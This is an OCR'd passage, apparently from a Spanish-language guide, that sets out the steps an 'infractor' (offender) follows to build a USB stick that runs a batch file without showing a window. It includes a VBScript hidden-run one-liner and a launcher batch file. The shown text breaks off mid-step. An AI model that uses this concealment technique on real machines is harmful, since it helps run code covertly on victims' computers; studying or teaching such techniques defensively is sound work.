
@echo off
cls
El nombre dado es
fichero.bat
Tercer paso:
Abrirá otro notepad e incluirá:
CreateObject(“Wscript.Shell”).Run “””” &
WScript.Arguments(0) & “”””, 0, False
Lo almacenará como
invisible.vbs
u otro nombre.
Cuarto paso:
Creará otro notepad (bloc de notas) con la siguiente
instrucción.
wscript.exe \invisible.vbs fichero.bat
y lo llamará
lanzador.bat
Este archivo por lotes hace 2 cosas, busca el fichero
invisible.vbs en el raiz de la llave USB y lo carga junto con
fichero.bat
Quinto Paso
:
El infractor, copia los 4 ficheros creados en los pasos
anteriores y los deposita en el raiz de la unidad USB,
incluido el icono, si lo cree oportuno. También creará una